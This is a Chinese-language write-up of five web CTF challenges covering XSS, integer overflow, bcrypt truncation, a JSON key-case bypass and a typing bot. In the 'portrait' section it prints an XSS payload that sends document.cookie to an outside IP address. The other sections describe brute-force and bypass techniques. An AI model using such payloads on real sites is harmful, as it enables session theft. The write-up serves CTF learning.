web/portrait(40 solves remake)
一个xss,先看bot.js
1 | const { chromium, firefox, webkit } = require('playwright'); |
发现把xss审核器关了,并且bot函数会创建一个页面,这样我们是可以获得flag的

继续看bot的index.js
1 | const express = require("express") |
会有一个限制访问,但是没啥问题,然后就是利用bot访问url,其中url,必须是本站的,我随便写了一个发现是这样URL didn't match this regex format ^http(|s):\\/\\/52\\.188\\.82\\.43:8070.*$,只能放http://52.188.82.43:8070/gallery?username=baozongwi这样他会遍历你的头像,看index.js
1 | const express = require("express"); |
也是非常正常的,打算外部注入js,结果放进去一看直接变雪山了,于是去看了看前端
1 | <script> |
如果图片处理失败就会变成一个雪山,但是我疑问portrait.source这个东西哪里来的,为了证明外部注入js是可行的,于是我把正则匹配给注释了,还有雪山那玩意也注释了
1 | <img/src=x onerror=fetch("//156.238.233.93:9999/?flag="+document.cookie);> |
注意到 jquery版本为1.8.1

再确认一下版本
1 | console.log(jQuery.fn.jquery); |
1 | from http.server import SimpleHTTPRequestHandler, HTTPServer |

然后就收到flag了,这样子也就绕过了那个图片检测(神仙题目)
web/acorn clicker(382 solves done)
1 | const express = require("express"); |
基本代码都没有什么问题,这种地方就是赚钱的会有一点洞,比如说可以RaceCondition或者是溢出之类的

我们写足够大的数应该就可以有足够多的钱来购买flag了,但是我测试的时候又没成功,后面又看了一遍代码发现问题是app.use(express.json());,也就是说必须传json
1 | POST /api/click |
并且测试了一下只有这个数字才可以得到flagsqu1rrel{1nc0rr3ct_d3s3r1al1zat10n?_1n_MY_m0ng0?}
web/emojicrypt(161 solves done)
1 | from flask import Flask, request, redirect, url_for, g |
看到代码对于得到flag的查询主要是bcrypt,但是有效位数只有72位

在/register存入的时候发现是合着salt一起存的,所以

我们算一下salt有多少字符,就可以知道密码是存了多少位了,虽然密码是生成了32位,salt是由12个表情和22个a合起来的
1 | # 定义表情符号和字母 |
总共是70个字符,所以我们可以爆破最后两个字符也就是爆破密码
1 | import requests |
web/go getter(107 solves done)
这出题人一看还用的AI出题
1 | from flask import Flask, request, jsonify |
json传参并且可以获得flag,只不过会显示权限不足而已,看看go的这层代理
1 | package main |
其实本身是没有什么大问题的,但是开发者在写结构体的时候写了这个

这样子会json解析action的时候不区分大小写,但是python又是严格区分大小写的,
1 | import json |
所以绕过一下就可以了
1 | POST /execute |
web/funkytype(95 solves done)
是一个打字器,应该是打字得到flag,但是还是不是太懂,拿给GPT,是要我们打字加补全,并且发送过去在对应的时间之内就能获得flag,抓到包之后把脚本一下,然后就OK了
1 | import requests |
不过这题也有运气问题,很容易触发达不到500wpm,抽象的很,我弄了很多次就成功一次

小结
我将在CTFTIME打低分,这题目太水(其实感觉抽象)了
